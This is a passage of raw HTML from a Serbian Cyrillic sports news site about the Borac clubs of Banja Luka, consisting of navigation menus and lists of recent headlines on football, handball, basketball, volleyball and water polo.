relative"><div class="mvp-fly-top-out left relative"><div class="mvp-fly-top-in"><div id="mvp-fly-logo" class="left relative"> <a href="https://borac-sport.com/"><img src="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png" alt="" data-rjs="2" /></a></div></div><div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click"> <span></span> <span></span> <span></span> <span></span></div></div></div><div id="mvp-fly-menu-wrap"><nav class="mvp-fly-nav-menu left relative"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-6"><a href="#">Табеле</a><ul class="sub-menu"><li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://borac-sport.com/rezultati/fudbal/">Фудбал</a></li><li id="menu-item-8843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8843"><a href="https://borac-sport.com/fudbal-juniori/">Фудбал – Јуниори</a></li><li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://borac-sport.com/rezultati/zenski-fudbal/">Женски фудбал</a></li><li id="menu-item-21124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21124"><a href="https://borac-sport.com/futsal/">Футсал</a></li><li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://borac-sport.com/rezultati/rukomet/">Рукомет</a></li><li id="menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16330"><a href="https://borac-sport.com/rezultati/%d1%80%d1%83%d0%ba%d0%be%d0%bc%d0%b5%d1%82-%d0%b6%d0%b5%d0%bd%d0%b5/">Рукомет (жене)</a></li><li id="menu-item-2651" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2648 current_page_item menu-item-2651"><a href="https://borac-sport.com/odbojka/" aria-current="page">Одбојка</a></li><li id="menu-item-27630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27630"><a href="https://borac-sport.com/zenska-odbojka/">Одбојка (жене)</a></li></ul></li><li id="menu-item-311" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://borac-sport.com/category/fudbal/">Фудбал</a></li><li id="menu-item-312" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://borac-sport.com/category/rukomet/">Рукомет</a></li><li id="menu-item-313" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://borac-sport.com/category/kosarka/">Кошарка</a></li><li id="menu-item-3998" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3998"><a href="https://borac-sport.com/category/odbojka/">Одбојка</a></li><li id="menu-item-3997" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3997"><a href="https://borac-sport.com/category/vaterpolo/">Ватерполо</a></li><li id="menu-item-21093" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21093"><a href="https://borac-sport.com/category/futsal/">Футсал</a></li><li id="menu-item-25082" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25082"><a href="https://borac-sport.com/category/ostali-sportovi/">Остали спортови</a></li><li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a target="_blank" href="http://arhiva.borac-sport.com/">Архива</a></li><li id="menu-item-38381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38381"><a href="https://borac-sport.com/?rstr=lat">Lat</a></li><li id="menu-item-38382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38382"><a href="https://borac-sport.com/?rstr=cyr">Ћир</a></li></ul></div></nav></div><div id="mvp-fly-soc-wrap"> <span class="mvp-fly-soc-head">Connect with us</span><ul class="mvp-fly-soc-list left relative"><li><a href="https://www.facebook.com/borac.sport.banjaluka/" target="_blank" class="fa fa-facebook-official fa-2"></a></li><li><a href="https://twitter.com/boracbanjaluka" target="_blank" class="fa fa-twitter fa-2"></a></li><li><a href="https://www.instagram.com/borac.sport/" target="_blank" class="fa fa-instagram fa-2"></a></li><li><a href="http://www.youtube.com/user/BanjalukaVoliBorac" target="_blank" class="fa fa-youtube-play fa-2"></a></li></ul></div></div><div id="mvp-site" class="left relative"><div id="mvp-search-wrap"><div id="mvp-search-box"><form method="get" id="searchform" action="https://borac-sport.com/"> <input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' /> <input type="hidden" id="searchsubmit" value="Search" /></form></div><div class="mvp-search-but-wrap mvp-search-click"> <span></span> <span></span></div></div><header id="mvp-top-head-wrap"><nav id="mvp-main-nav-wrap"><div id="mvp-top-nav-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-top-nav-cont" class="left relative"><div class="header-items mvp-top-nav-right-out relative"><div class="temp-width"></div><div class="mvp-top-nav-right-in"><div id="mvp-top-nav-left" class="left relative"><div class="mvp-top-nav-left-out relative"><div class="mvp-top-nav-menu-but left relative"><div class="mvp-fly-but-wrap mvp-fly-but-click left relative"> <span></span> <span></span> <span></span> <span></span></div></div><div class="mvp-top-nav-left-in"><div id="mvp-top-nav-logo" class="left relative" itemscope itemtype="http://schema.org/Organization"> <a itemprop="url" href="https://borac-sport.com/"><img itemprop="logo" src="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png" alt="" data-rjs="2" class="logo" /></a><h2 class="mvp-logo-title"></h2></div></div></div></div></div><div id="mvp-top-nav-right" class="right relative"><div id="mvp-top-nav-soc" class="left relative"> <a href="http://www.youtube.com/user/BanjalukaVoliBorac" target="_blank"><span class="mvp-nav-soc-but fa fa-youtube fa-2"></span></a> <a href="https://www.instagram.com/borac.sport/" target="_blank"><span class="mvp-nav-soc-but fa fa-instagram fa-2"></span></a> <a href="https://twitter.com/boracbanjaluka" target="_blank"><span class="mvp-nav-soc-but fa fa-twitter fa-2"></span></a> <a href="https://www.facebook.com/borac.sport.banjaluka/" target="_blank"><span class="mvp-nav-soc-but fa fa-facebook-official fa-2"></span></a> <span class="mvp-nav-soc-head"></span></div> <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span></div></div></div></div></div><div id="mvp-bot-nav-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-bot-nav-cont" class="left"><div class="mvp-bot-nav-out"><div class="mvp-fly-but-wrap mvp-fly-but-click left relative"> <span></span> <span></span> <span></span> <span></span></div><div class="mvp-bot-nav-in"><div id="mvp-nav-menu" class="left"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-6"><a href="#">Табеле</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://borac-sport.com/rezultati/fudbal/">Фудбал</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8843"><a href="https://borac-sport.com/fudbal-juniori/">Фудбал – Јуниори</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://borac-sport.com/rezultati/zenski-fudbal/">Женски фудбал</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21124"><a href="https://borac-sport.com/futsal/">Футсал</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://borac-sport.com/rezultati/rukomet/">Рукомет</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16330"><a href="https://borac-sport.com/rezultati/%d1%80%d1%83%d0%ba%d0%be%d0%bc%d0%b5%d1%82-%d0%b6%d0%b5%d0%bd%d0%b5/">Рукомет (жене)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2648 current_page_item menu-item-2651"><a href="https://borac-sport.com/odbojka/" aria-current="page">Одбојка</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27630"><a href="https://borac-sport.com/zenska-odbojka/">Одбојка (жене)</a></li></ul></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://borac-sport.com/category/fudbal/">Фудбал</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/tri-gola-za-3-u-borbi-za-titulu-crveno-plavi-savladali-posusje-i-odmakli-zrinjskom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/borac-posusje-decembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://borac-sport.com/wp-content/uploads/2025/12/borac-posusje-decembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/borac-posusje-decembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/borac-posusje-decembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/borac-posusje-decembar2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap"><i class="fa fa-camera fa-3"></i></div></div>Три гола за +3 у борби за титулу: Црвено-плави савладали Посушје и одмакли Зрињском</a></li><li><a href="https://borac-sport.com/pioniri-i-kadeti-zavrsili-sa-nastupima-u-2025-godini/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/aleksa-ratkovic-2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/aleksa-ratkovic-2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/aleksa-ratkovic-2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/aleksa-ratkovic-2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/aleksa-ratkovic-2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Пионири и кадети завршили са наступима у 2025. години</a></li><li><a href="https://borac-sport.com/13-gol-juricica-za-3-boda-u-bijeljini/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/luka-juricic-radnik-borac-decembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/luka-juricic-radnik-borac-decembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/luka-juricic-radnik-borac-decembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/luka-juricic-radnik-borac-decembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/luka-juricic-radnik-borac-decembar2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap"><i class="fa fa-play fa-3"></i></div></div>13. гол Јуричића за 3 бода у Бијељини!</a></li><li><a href="https://borac-sport.com/igman-deklasiran-u-banjaluci-jesenja-titula-pripala-juniorima-borca/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/10/juniori-oktobar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/10/juniori-oktobar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/10/juniori-oktobar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/10/juniori-oktobar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/10/juniori-oktobar2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Игман декласиран у Бањалуци: Јесења титула припала јуниорима Борца!</a></li><li><a href="https://borac-sport.com/juniori-sami-odlucuju-o-svojoj-sudbini-trijumf-nad-igmanom-donosi-jesenju-titulu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/10/juniori-oktobar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/10/juniori-oktobar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/10/juniori-oktobar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/10/juniori-oktobar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/10/juniori-oktobar2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Јуниори сами одлучују о својој судбини: Тријумф над Игманом доноси јесењу титулу!</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://borac-sport.com/category/rukomet/">Рукомет</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/prelijep-rukometni-ambijent-u-dvorani-borik-1500-navijaca-ispratilo-trijumf-nad-gorazdem/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Прелијеп рукометни амбијент у дворани Борик: 1.500 навијача испратило тријумф над Гораждем!</a></li><li><a href="https://borac-sport.com/borac-poslije-mjesec-dana-igra-u-boriku-sa-nestrpljenjem-docekujemo-ovu-utakmicu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/mirko-mikic-pres-decembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/mirko-mikic-pres-decembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/mirko-mikic-pres-decembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/mirko-mikic-pres-decembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/mirko-mikic-pres-decembar2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Борац послије мјесец дана игра у Борику: &#8220;Са нестрпљењем дочекујемо ову утакмицу!&#8220;</a></li><li><a href="https://borac-sport.com/darko-pejovic-otisao-iz-borca-crnogorski-pivot-se-gospodski-oprostio-od-crveno-plavog-dresa/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/10/darko-pejovic-borac-maglaj-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/10/darko-pejovic-borac-maglaj-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/10/darko-pejovic-borac-maglaj-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/10/darko-pejovic-borac-maglaj-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/10/darko-pejovic-borac-maglaj.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Дарко Пејовић отишао из Борца: Црногорски пивот се господски опростио од црвено-плавог дреса</a></li><li><a href="https://borac-sport.com/prekinut-sjajan-niz-osica-borac-porazen-u-zavidovicima/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/10/zrkborac-2025-2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/10/zrkborac-2025-2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/10/zrkborac-2025-2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/10/zrkborac-2025-2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/10/zrkborac-2025-2026.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Прекинут сјајан низ &#8220;осица&#8220;: Борац поражен у Завидовићима</a></li><li><a href="https://borac-sport.com/borac-u-tuzli-nadoknadio-7-pa-posustao-u-zavrsnici/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/milos-njezic-novembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/11/milos-njezic-novembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/milos-njezic-novembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/milos-njezic-novembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/milos-njezic-novembar2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Борац у Тузли надокнадио -7, па посустао у завршници</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://borac-sport.com/category/kosarka/">Кошарка</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/preminuo-slobodan-jelic/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Преминуо Слободан Јелић</a></li><li><a href="https://borac-sport.com/na-danasnji-dan-1993-godine-borac-borovica-danas-skk-borac-1947-osvojio-prvo-prvenstvo-republike-srpske/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/10/boracborovicaoktobar1993-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2023/10/boracborovicaoktobar1993-400x240.png 400w, https://borac-sport.com/wp-content/uploads/2023/10/boracborovicaoktobar1993-300x181.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></div>На данашњи дан 1993. године Борац Боровица (данас СКК Борац 1947) освојио прво првенство Републике Српске!</a></li><li><a href="https://borac-sport.com/prije-26-godina-borac-nektar-danas-skk-borac-1947-odigrao-prvi-mec-u-kupu-radivoja-koraca/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Прије 26 година Борац Нектар (данас СКК Борац 1947) одиграо први меч у Купу Радивоја Кораћа!</a></li><li><a href="https://borac-sport.com/skk-borac-1947-prije-40-godina-debitovao-u-prvoj-b-saveznoj-ligi-jugoslavije/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>СКК Борац 1947 прије 40 година дебитовао у Првој Б савезној лиги Југославије</a></li><li><a href="https://borac-sport.com/skk-borac-1947-obiljezio-77-rodjendan-ne-odustajemo-od-ovog-kluba-i-nasih-ideala/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>СКК Борац 1947 обиљежио 77. рођендан: &#8220;Не одустајемо од овог клуба и наших идеала!&#8220;</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3998"><a href="https://borac-sport.com/category/odbojka/">Одбојка</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/borac-porazen-u-kaknju-do-kraja-polusezone-dueli-sa-liderom-i-fenjerasem/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Борац поражен у Какњу, до краја полусезоне дуели са лидером и &#8220;фењерашем&#8220;</a></li><li><a href="https://borac-sport.com/druga-gostujuca-pobjeda-odbojkasica/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Друга гостујућа побједа одбојкашица</a></li><li><a href="https://borac-sport.com/odbojkasice-lako-izasle-na-kraj-sa-novim-gradom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Одбојкашице лако изашле на крај са Новим Градом</a></li><li><a href="https://borac-sport.com/jos-jedna-slaba-partija-odbojkasa-tempo-slavio-u-banjaluci-poslije-tri-seta/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/okborac-novembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/11/okborac-novembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/okborac-novembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/okborac-novembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/okborac-novembar2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Још једна слаба партија одбојкаша: Темпо славио у Бањалуци послије три сета</a></li><li><a href="https://borac-sport.com/poraz-odbojkasica-u-sarajevu-slijedi-dvonedjeljna-pauza/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/borac-gacko-novembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/11/borac-gacko-novembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/borac-gacko-novembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/borac-gacko-novembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/borac-gacko-novembar2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Пораз одбојкашица у Сарајеву, слиједи двонедјељна пауза</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3997"><a href="https://borac-sport.com/category/vaterpolo/">Ватерполо</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/veliki-uspjeh-vaterpolista-crveno-plavi-izborili-plasman-u-nordijsku-ligu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap"><i class="fa fa-camera fa-3"></i></div></div>Велики успјех ватерполиста: Црвено-плави изборили пласман у Нордијску лигу!</a></li><li><a href="https://borac-sport.com/borac-srusio-svedjane-pobjeda-protiv-slovaka-donosi-grupnu-fazu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/marko-lagundzic-borac-stokholm-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/marko-lagundzic-borac-stokholm-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/marko-lagundzic-borac-stokholm-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/marko-lagundzic-borac-stokholm-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/marko-lagundzic-borac-stokholm.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap"><i class="fa fa-camera fa-3"></i></div></div>Борац срушио Швеђане, побједа против Словака доноси групну фазу!</a></li><li><a href="https://borac-sport.com/vaterpolisti-porazeni-na-startu-kvalifikacionog-turnira-za-nordijsku-ligu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/borac-kometa-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/borac-kometa-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/borac-kometa-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/borac-kometa-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/borac-kometa.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap"><i class="fa fa-camera fa-3"></i></div></div>Ватерполисти поражени на старту квалификационог турнира за Нордијску лигу</a></li><li><a href="https://borac-sport.com/prvi-poraz-vaterpolista-u-prvoj-b-ligi-slijedi-turnir-nordijske-lige-u-banjaluci/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/03/vkborac-ekipa-mart2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" 